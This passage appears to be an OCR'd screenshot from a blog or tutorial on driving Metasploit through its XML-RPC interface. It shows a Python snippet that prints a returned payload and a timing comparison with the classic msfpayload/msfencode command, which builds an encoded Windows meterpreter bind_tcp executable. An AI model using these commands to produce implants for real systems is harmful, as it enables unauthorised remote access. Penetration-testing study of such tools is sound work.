
if(ret['result'] == 'success'):
print binascii.unhexlify(ret['payload'])
Next.. I decided to do a test of the xmlrpc vs the traditional
way of doing it:
root@bt:~/msfmods/py# time (python
get_payload.py > /tmp/test3)
real 0m3.839s
user 0m0.020s
sys 0m0.043s
root@bt:~/msfmods/py# time
(~/metasploit/msfpayload
windows/meterpreter/bind_tcp raw |
~/metasploit/msfencode -t exe -c 5 -o /tmp/test2
2>/dev/null )